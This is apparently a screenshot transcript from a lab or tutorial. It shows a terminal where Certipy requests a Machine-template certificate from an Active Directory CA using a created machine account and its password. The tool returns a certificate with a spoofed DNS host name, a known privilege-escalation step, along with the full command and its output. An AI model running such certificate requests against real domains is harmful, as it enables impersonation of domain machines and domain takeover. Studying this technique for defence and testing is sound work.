 user@user-virtual-machine: ~/Desktop
user@user-virtual-machine:~/Desktop$ certipy req 'CN.test.com/newpc$:1q2w3e4r!
@test.com' -ca ca -template Machine
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate
[*] Successfully requested certificate
[*] Request ID is 27
[*] Got certificate with DNS Host Name 'CN.test.com'
[*] Saved certificate and private key to 'cn.pfx'
user@user-virtual-machine:~/Desktop$